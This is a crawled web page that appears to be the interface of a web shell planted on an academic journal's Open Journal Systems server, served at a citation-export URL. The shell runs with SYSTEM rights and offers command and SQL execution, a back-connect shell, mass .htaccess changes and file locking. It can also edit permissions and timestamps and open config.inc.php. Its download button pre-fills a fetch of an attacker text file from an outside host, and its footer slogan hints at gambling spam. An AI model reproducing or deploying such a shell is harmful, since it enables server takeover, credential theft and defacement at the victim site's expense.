

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jurnal.umpwr.ac.id/index.php/jrap/citationstylelanguage/get/harvard-cite-them-right?submissionId=131
body_size: 20404
content:
  <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"><html lang="km-KH"><head><link type="image/x-icon" rel="shortcut icon" href="https://xsec-1337.web.app/@Files/IMG_20230309_111920_288.jpg"><meta http-equiv="Content-Type" content="text/html;" /><meta content="width=device-width, initial-scale=1" name="viewport"/><style type="text/css">* {margin:0px;padding:0px;}body {background:#CCCCCC;color:#333333;font-size:13px;font-family:Verdana,Arial,SimSun,sans-serif;text-align:left;word-wrap:break-word; word-break:break-all;}a{color:#000000;text-decoration:none;vertical-align:middle;}a:hover{color:#FF0000;text-decoration:underline;}p {padding:1px;line-height:1.6em;}h1 {color:#CD3333;font-size:13px;display:inline;vertical-align:middle;}h2 {color:#008B45;font-size:13px;display:inline;vertical-align:middle;}form {display:inline;}input,select { vertical-align:middle; }input[type=text], textarea {padding:1px;font-family:Courier New,Verdana,sans-serif;}input[type=submit], input[type=button] {height:21px;}.tag {text-align:center;margin-left:10px;background:threedface;height:25px;padding-top:5px;}.tag a {background:#FAFAFA;color:#333333;width:90px;height:20px;display:inline-block;font-size:15px;font-weight:bold;padding-top:5px;}.tag a:hover, .tag a.current {background:#EEE685;color:#000000;text-decoration:none;}.main {width:963px;margin:0 auto;padding:10px;}.outl {border-color:#FFFFFF #666666 #666666 #FFFFFF;border-style:solid;border-width:1px;}.toptag {padding:5px;text-align:left;font-weight:bold;color:#FFFFFF;background:#293F5F;}.footag {padding:5px;text-align:center;font-weight:bold;color:#000000;background:#999999;}.msgbox {padding:5px;background:#EEE685;text-align:center;vertical-align:middle;}.actall {background:#F9F6F4;text-align:center;font-size:15px;border-bottom:1px solid #999999;padding:3px;vertical-align:middle;}.tables {width:100%;}.tables th {background:threedface;text-align:left;border-color:#FFFFFF #666666 #666666 #FFFFFF;border-style:solid;border-width:1px;padding:2px;}.tables td {background:#F9F6F4;height:19px;padding-left:2px;}.tables tr:hover td {background-color: #EEE685;}</style><script type="text/javascript">function $(ID) { return document.getElementById(ID); }function sd(str) { str = str.replace(/%22/g,'"'); str = str.replace(/%27/g,"'"); return str; }function cd(dir) { dir = sd(dir); $('dir').value = dir; $('frm').submit(); }function sa(form) { for(var i = 0;i < form.elements.length;i++) { var e = form.elements[i]; if(e.type == 'checkbox') { if(e.name != 'chkall') { e.checked = form.chkall.checked; } } } }function go(a,b) { b = sd(b); $('go').value = a; $('govar').value = b; if(a == 'editor') { $('gofrm').target = "_blank"; } else { $('gofrm').target = ""; } $('gofrm').submit(); } function nf(a,b) { re = prompt("New name",b); if(re) { $('go').value = a; $('govar').value = re; $('gofrm').submit(); } } function dels(a) { if(a == 'b') { var msg = ""; $('act').value = a; } else { var msg = ""; $('act').value = 'deltree'; $('var').value = a; } if(confirm("Are you sure you want to delete? "+msg+"")) { $('frm1').submit(); } }function txts(m,p,a) { p = sd(p); re = prompt(m,p); if(re) { $('var').value = re; $('act').value = a; $('frm1').submit(); } }function acts(p,a,f) { p = sd(p); f = sd(f); re = prompt(f,p); if(re) { $('var').value = re+'|x|'+f; $('act').value = a; $('frm1').submit(); } }</script><title>[ Wopp Phyo186 bisa ? ] [2026-01-19 11:44:40]  </title></head><body><div class="main"><div class="outl"><div class="toptag">202.91.10.139 - WINNT - whoami(SYSTEM) - [uid(0) gid(0)]  </div><div class="tag"><a class="current" href="javascript:void(0);" onclick="go('file','RDoveGFtcHAvaHRkb2NzL09KUy8=');">File Mgr</a> <a href="javascript:void(0);" onclick="go('scan','RDoveGFtcHAvaHRkb2NzL09KUy8=');">Searcher</a> <a href="javascript:void(0);" onclick="go('antivirus','RDoveGFtcHAvaHRkb2NzL09KUy8=');">Antivirus</a> <a href="javascript:void(0);" onclick="go('massht','RDoveGFtcHAvaHRkb2NzL09KUy8=');">Mass htcs</a> <a href="javascript:void(0);" onclick="go('lockFile','RDoveGFtcHAvaHRkb2NzL09KUy8=');">Lock File</a> <a href="javascript:void(0);" onclick="go('backshell','RDoveGFtcHAvaHRkb2NzL09KUy8=');">Back Cnct</a> <a href="javascript:void(0);" onclick="go('exec','RDoveGFtcHAvaHRkb2NzL09KUy8=');">Exec CMD</a> <a href="javascript:void(0);" onclick="go('sql','RDoveGFtcHAvaHRkb2NzL09KUy8=');">Exec SQL</a> <a href="javascript:void(0);" onclick="go('info','RDoveGFtcHAvaHRkb2NzL09KUy8=');">System</a> </div><form name="gofrm" id="gofrm" method="POST"><input type="hidden" name="go" id="go" value=""><input type="hidden" name="godir" id="godir" value="D:/xampp/htdocs/OJS/"><input type="hidden" name="govar" id="govar" value=""></form><div class="msgbox">[ Wopp Phyo186 bisa ? ]</div><div class="actall"><form name="frm" id="frm" method="POST"><h2>Path</h2> <input type="text" name="dir" id="dir" style="width:508px;" value="D:/xampp/htdocs/OJS/"> <input type="button" onclick="$('frm').submit();" style="width:50px;" value="Go"> <input type="button" onclick="cd('D:/xampp/htdocs/OJS/index.php/');" style="width:68px;" value="Root dir"> <input type="button" onclick="cd('D:/xampp/htdocs/OJS/');" style="width:68px;" value="Current dir"> <select onchange="cd(options[selectedIndex].value);"><option>---Special Dir---</option><option value="C:/RECYCLER/">Win-RECYCLER</option><option value="C:/$Recycle.Bin/">Win-$Recycle</option><option value="C:/Program Files/">Win-Program</option><option value="C:/Documents and Settings/All Users/Start Menu/Programs/Startup/">Win-Startup</option><option value="C:/Documents and Settings/All Users/">Win-Startup (CN)</option><option value="C:/Windows/Temp/">Win-TEMP</option><option value="/usr/local/">Linux-local</option><option value="/tmp/">Linux-tmp</option><option value="/var/tmp/">Linux-var</option><option value="/etc/ssh/">Linux-ssh</option></select></form></div><div class="actall"><input type="button" value="New file" onclick="nf('edit','newfile.php');" style="width:68px;"> <input type="button" value="New Dir" onclick="txts('Directory name','newdir','e');" style="width:68px;"> <input type="button" value="Download" onclick="txts('Download the file to the current directory','http://hax.or.id/indo.txt','f');" style="width:68px;"> <input type="button" value="Bulk Up" onclick="go('upfiles','D:/xampp/htdocs/OJS/');" style="width:68px;"> <form name="upfrm" id="upfrm" method="POST" enctype="multipart/form-data"><input type="hidden" name="dir" id="dir" value="D:/xampp/htdocs/OJS/"><input type="file" name="upfile" style="width:286px;height:21px;"> <input type="button" onclick="$('upfrm').submit();" value="Upload" style="width:50px;"> Renamed to <input type="text" name="rename" style="width:128px;"></form></div><form name="frm1" id="frm1" method="POST"><table class="tables"><input type="hidden" name="dir" id="dir" value="D:/xampp/htdocs/OJS/"><input type="hidden" name="act" id="act" value=""><input type="hidden" name="var" id="var" value=""><th><a href="javascript:void(0);" onclick="cd('D:/xampp/htdocs/');">Parent directory</a></th><th style="width:8%">Action</th><th style="width:5%">Perm</th><th style="width:17%">Creation time</th><th style="width:17%">Last Changed</th><th style="width:8%">Size</th><tr><td><a href="javascript:void(0);" onclick="cd('D:/xampp/htdocs/OJS/.well-known');"><b>.well-known</b></a></td><td><a href="javascript:void(0);" onclick="dels('.well-known');">Del</a>   <a href="javascript:void(0);" onclick="acts('.well-known','rf','.well-known');">Ren</a></td><td><a href="javascript:void(0);" onclick="acts('0555','pd','.well-known');">0555</a></td><td>2025-12-24 09:00:11</td><td>2026-01-19 02:27:04</td><td>-</td></tr><tr><td><a href="javascript:void(0);" onclick="cd('D:/xampp/htdocs/OJS/api');"><b>api</b></a></td><td><a href="javascript:void(0);" onclick="dels('api');">Del</a>   <a href="javascript:void(0);" onclick="acts('api','rf','api');">Ren</a></td><td><a href="javascript:void(0);" onclick="acts('0555','pd','api');">0555</a></td><td>2026-01-08 06:20:00</td><td>2026-01-15 01:52:47</td><td>-</td></tr><tr><td><a href="javascript:void(0);" onclick="cd('D:/xampp/htdocs/OJS/cache');"><b>cache</b></a></td><td><a href="javascript:void(0);" onclick="dels('cache');">Del</a>   <a href="javascript:void(0);" onclick="acts('cache','rf','cache');">Ren</a></td><td><a href="javascript:void(0);" onclick="acts('0555','pd','cache');">0555</a></td><td>2025-11-06 02:22:44</td><td>2026-01-19 10:51:25</td><td>-</td></tr><tr><td><a href="javascript:void(0);" onclick="cd('D:/xampp/htdocs/OJS/classes');"><b>classes</b></a></td><td><a href="javascript:void(0);" onclick="dels('classes');">Del</a>   <a href="javascript:void(0);" onclick="acts('classes','rf','classes');">Ren</a></td><td><a href="javascript:void(0);" onclick="acts('0555','pd','classes');">0555</a></td><td>2025-12-24 09:00:12</td><td>2025-12-24 09:00:54</td><td>-</td></tr><tr><td><a href="javascript:void(0);" onclick="cd('D:/xampp/htdocs/OJS/controllers');"><b>controllers</b></a></td><td><a href="javascript:void(0);" onclick="dels('controllers');">Del</a>   <a href="javascript:void(0);" onclick="acts('controllers','rf','controllers');">Ren</a></td><td><a href="javascript:void(0);" onclick="acts('0555','pd','controllers');">0555</a></td><td>2025-12-24 09:00:54</td><td>2025-12-24 09:00:55</td><td>-</td></tr><tr><td><a href="javascript:void(0);" onclick="cd('D:/xampp/htdocs/OJS/dbscripts');"><b>dbscripts</b></a></td><td><a href="javascript:void(0);" onclick="dels('dbscripts');">Del</a>   <a href="javascript:void(0);" onclick="acts('dbscripts','rf','dbscripts');">Ren</a></td><td><a href="javascript:void(0);" onclick="acts('0555','pd','dbscripts');">0555</a></td><td>2025-12-24 09:00:55</td><td>2025-12-24 09:00:55</td><td>-</td></tr><tr><td><a href="javascript:void(0);" onclick="cd('D:/xampp/htdocs/OJS/docs');"><b>docs</b></a></td><td><a href="javascript:void(0);" onclick="dels('docs');">Del</a>   <a href="javascript:void(0);" onclick="acts('docs','rf','docs');">Ren</a></td><td><a href="javascript:void(0);" onclick="acts('0555','pd','docs');">0555</a></td><td>2025-12-24 09:00:55</td><td>2025-12-24 09:00:57</td><td>-</td></tr><tr><td><a href="javascript:void(0);" onclick="cd('D:/xampp/htdocs/OJS/js');"><b>js</b></a></td><td><a href="javascript:void(0);" onclick="dels('js');">Del</a>   <a href="javascript:void(0);" onclick="acts('js','rf','js');">Ren</a></td><td><a href="javascript:void(0);" onclick="acts('0555','pd','js');">0555</a></td><td>2025-12-24 09:00:57</td><td>2025-12-24 09:03:22</td><td>-</td></tr><tr><td><a href="javascript:void(0);" onclick="cd('D:/xampp/htdocs/OJS/lib');"><b>lib</b></a></td><td><a href="javascript:void(0);" onclick="dels('lib');">Del</a>   <a href="javascript:void(0);" onclick="acts('lib','rf','lib');">Ren</a></td><td><a href="javascript:void(0);" onclick="acts('0555','pd','lib');">0555</a></td><td>2025-12-24 09:03:22</td><td>2025-12-24 09:03:22</td><td>-</td></tr><tr><td><a href="javascript:void(0);" onclick="cd('D:/xampp/htdocs/OJS/locale');"><b>locale</b></a></td><td><a href="javascript:void(0);" onclick="dels('locale');">Del</a>   <a href="javascript:void(0);" onclick="acts('locale','rf','locale');">Ren</a></td><td><a href="javascript:void(0);" onclick="acts('0555','pd','locale');">0555</a></td><td>2025-12-24 09:04:15</td><td>2025-12-24 09:04:19</td><td>-</td></tr><tr><td><a href="javascript:void(0);" onclick="cd('D:/xampp/htdocs/OJS/pages');"><b>pages</b></a></td><td><a href="javascript:void(0);" onclick="dels('pages');">Del</a>   <a href="javascript:void(0);" onclick="acts('pages','rf','pages');">Ren</a></td><td><a href="javascript:void(0);" onclick="acts('0555','pd','pages');">0555</a></td><td>2025-12-24 09:04:19</td><td>2026-01-15 01:53:57</td><td>-</td></tr><tr><td><a href="javascript:void(0);" onclick="cd('D:/xampp/htdocs/OJS/plugins');"><b>plugins</b></a></td><td><a href="javascript:void(0);" onclick="dels('plugins');">Del</a>   <a href="javascript:void(0);" onclick="acts('plugins','rf','plugins');">Ren</a></td><td><a href="javascript:void(0);" onclick="acts('0555','pd','plugins');">0555</a></td><td>2025-12-24 09:04:19</td><td>2025-12-24 09:05:34</td><td>-</td></tr><tr><td><a href="javascript:void(0);" onclick="cd('D:/xampp/htdocs/OJS/public');"><b>public</b></a></td><td><a href="javascript:void(0);" onclick="dels('public');">Del</a>   <a href="javascript:void(0);" onclick="acts('public','rf','public');">Ren</a></td><td><a href="javascript:void(0);" onclick="acts('0555','pd','public');">0555</a></td><td>2025-11-04 06:56:28</td><td>2026-01-19 02:26:43</td><td>-</td></tr><tr><td><a href="javascript:void(0);" onclick="cd('D:/xampp/htdocs/OJS/registry');"><b>registry</b></a></td><td><a href="javascript:void(0);" onclick="dels('registry');">Del</a>   <a href="javascript:void(0);" onclick="acts('registry','rf','registry');">Ren</a></td><td><a href="javascript:void(0);" onclick="acts('0555','pd','registry');">0555</a></td><td>2025-12-24 09:05:39</td><td>2025-12-24 09:05:39</td><td>-</td></tr><tr><td><a href="javascript:void(0);" onclick="cd('D:/xampp/htdocs/OJS/styles');"><b>styles</b></a></td><td><a href="javascript:void(0);" onclick="dels('styles');">Del</a>   <a href="javascript:void(0);" onclick="acts('styles','rf','styles');">Ren</a></td><td><a href="javascript:void(0);" onclick="acts('0555','pd','styles');">0555</a></td><td>2025-12-24 09:05:39</td><td>2025-12-24 09:05:39</td><td>-</td></tr><tr><td><a href="javascript:void(0);" onclick="cd('D:/xampp/htdocs/OJS/templates');"><b>templates</b></a></td><td><a href="javascript:void(0);" onclick="dels('templates');">Del</a>   <a href="javascript:void(0);" onclick="acts('templates','rf','templates');">Ren</a></td><td><a href="javascript:void(0);" onclick="acts('0555','pd','templates');">0555</a></td><td>2025-12-24 09:05:39</td><td>2025-12-24 09:05:40</td><td>-</td></tr><tr><td><a href="javascript:void(0);" onclick="cd('D:/xampp/htdocs/OJS/tools');"><b>tools</b></a></td><td><a href="javascript:void(0);" onclick="dels('tools');">Del</a>   <a href="javascript:void(0);" onclick="acts('tools','rf','tools');">Ren</a></td><td><a href="javascript:void(0);" onclick="acts('0555','pd','tools');">0555</a></td><td>2025-12-24 09:05:41</td><td>2025-12-24 09:05:41</td><td>-</td></tr><tr><td><input type="checkbox" name="files[]" value=".htaccess"><a href="javascript:void(0);" onclick="go('edit','.htaccess');">.htaccess</a></td><td><a target="_blank" href="/D:/xampp/htdocs/OJS/.htaccess">View</a>   <a href="javascript:void(0);" onclick="acts('.htaccess','rf','.htaccess');">Ren</a></td><td><a href="javascript:void(0);" onclick="acts('0666','pd','.htaccess');">0666</a></td><td>2025-12-29 03:44:28</td><td>2026-01-19 06:47:51</td><td align="right"><a href="javascript:void(0);" onclick="go('down','.htaccess');">194 B</a></td></tr><tr><td><input type="checkbox" name="files[]" value="config.inc.php"><a href="javascript:void(0);" onclick="go('edit','config.inc.php');">config.inc.php</a></td><td><a target="_blank" href="/D:/xampp/htdocs/OJS/config.inc.php">View</a>   <a href="javascript:void(0);" onclick="acts('config.inc.php','rf','config.inc.php');">Ren</a></td><td><a href="javascript:void(0);" onclick="acts('0666','pd','config.inc.php');">0666</a></td><td>2025-12-31 09:03:06</td><td>2025-12-02 16:11:13</td><td align="right"><a href="javascript:void(0);" onclick="go('down','config.inc.php');">16.82 K</a></td></tr><tr><td><input type="checkbox" name="files[]" value="config.TEMPLATE.inc.php"><a href="javascript:void(0);" onclick="go('edit','config.TEMPLATE.inc.php');">config.TEMPLATE.inc.php</a></td><td><a target="_blank" href="/D:/xampp/htdocs/OJS/config.TEMPLATE.inc.php">View</a>   <a href="javascript:void(0);" onclick="acts('config.TEMPLATE.inc.php','rf','config.TEMPLATE.inc.php');">Ren</a></td><td><a href="javascript:void(0);" onclick="acts('0444','pd','config.TEMPLATE.inc.php');">0444</a></td><td>2025-12-24 09:05:41</td><td>2023-05-25 04:54:32</td><td align="right"><a href="javascript:void(0);" onclick="go('down','config.TEMPLATE.inc.php');">16.08 K</a></td></tr><tr><td><input type="checkbox" name="files[]" value="favicon.ico"><a href="javascript:void(0);" onclick="go('edit','favicon.ico');">favicon.ico</a></td><td><a target="_blank" href="/D:/xampp/htdocs/OJS/favicon.ico">View</a>   <a href="javascript:void(0);" onclick="acts('favicon.ico','rf','favicon.ico');">Ren</a></td><td><a href="javascript:void(0);" onclick="acts('0444','pd','favicon.ico');">0444</a></td><td>2025-12-24 09:05:41</td><td>2023-05-25 04:54:32</td><td align="right"><a href="javascript:void(0);" onclick="go('down','favicon.ico');">1.12 K</a></td></tr><tr><td><input type="checkbox" name="files[]" value="index.php"><a href="javascript:void(0);" onclick="go('edit','index.php');">index.php</a></td><td><a target="_blank" href="/D:/xampp/htdocs/OJS/index.php">View</a>   <a href="javascript:void(0);" onclick="acts('index.php','rf','index.php');">Ren</a></td><td><a href="javascript:void(0);" onclick="acts('0444','pd','index.php');">0444</a></td><td>2026-01-15 01:51:29</td><td>2025-05-20 05:18:27</td><td align="right"><a href="javascript:void(0);" onclick="go('down','index.php');">3.02 K</a></td></tr><tr><td><input type="checkbox" name="files[]" value="menu.php"><a href="javascript:void(0);" onclick="go('edit','menu.php');">menu.php</a></td><td><a target="_blank" href="/D:/xampp/htdocs/OJS/menu.php">View</a>   <a href="javascript:void(0);" onclick="acts('menu.php','rf','menu.php');">Ren</a></td><td><a href="javascript:void(0);" onclick="acts('0666','pd','menu.php');">0666</a></td><td>2026-01-19 06:42:21</td><td>2026-01-19 06:42:21</td><td align="right"><a href="javascript:void(0);" onclick="go('down','menu.php');">17.79 K</a></td></tr><tr><td><input type="checkbox" name="files[]" value="package-lock.json"><a href="javascript:void(0);" onclick="go('edit','package-lock.json');">package-lock.json</a></td><td><a target="_blank" href="/D:/xampp/htdocs/OJS/package-lock.json">View</a>   <a href="javascript:void(0);" onclick="acts('package-lock.json','rf','package-lock.json');">Ren</a></td><td><a href="javascript:void(0);" onclick="acts('0444','pd','package-lock.json');">0444</a></td><td>2025-12-24 09:05:41</td><td>2023-05-25 04:54:32</td><td align="right"><a href="javascript:void(0);" onclick="go('down','package-lock.json');">383.44 K</a></td></tr><tr><td><input type="checkbox" name="files[]" value="README.md"><a href="javascript:void(0);" onclick="go('edit','README.md');">README.md</a></td><td><a target="_blank" href="/D:/xampp/htdocs/OJS/README.md">View</a>   <a href="javascript:void(0);" onclick="acts('README.md','rf','README.md');">Ren</a></td><td><a href="javascript:void(0);" onclick="acts('0444','pd','README.md');">0444</a></td><td>2025-12-24 09:05:41</td><td>2023-05-25 04:54:32</td><td align="right"><a href="javascript:void(0);" onclick="go('down','README.md');">2.25 K</a></td></tr><tr><td><input type="checkbox" name="files[]" value="robots.txt"><a href="javascript:void(0);" onclick="go('edit','robots.txt');">robots.txt</a></td><td><a target="_blank" href="/D:/xampp/htdocs/OJS/robots.txt">View</a>   <a href="javascript:void(0);" onclick="acts('robots.txt','rf','robots.txt');">Ren</a></td><td><a href="javascript:void(0);" onclick="acts('0666','pd','robots.txt');">0666</a></td><td>2025-12-31 09:03:06</td><td>2025-11-28 18:17:19</td><td align="right"><a href="javascript:void(0);" onclick="go('down','robots.txt');">25 B</a></td></tr></table><div class="actall" style="text-align:left;"><input type="checkbox" id="chkall" name="chkall" value="on" onclick="sa(this.form);"> <input type="button" value="Copy" style="width:50px;" onclick='txts("Copy path","D:/xampp/htdocs/OJS/","a");'> <input type="button" value="Delete" style="width:50px;" onclick='dels("b");'> <input type="button" value="Perm" style="width:50px;" onclick='txts("Change Permission","0666","c");'> <input type="button" value="Time" style="width:50px;" onclick='txts("Change the time","2025-11-28 18:17:19","d");'> Total dir[17] - Total file[9] - Permission[0777]</div></form>  <div class="footag">Windows NT WIN-D5DOR7CD4RA 10.0 build 17763 (Windows Server 2016) AMD64<br>Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.2.30<br><blink>kamu kuat | kamu hebat | kamu pasti admin judi</blink></div></div></div></body></html>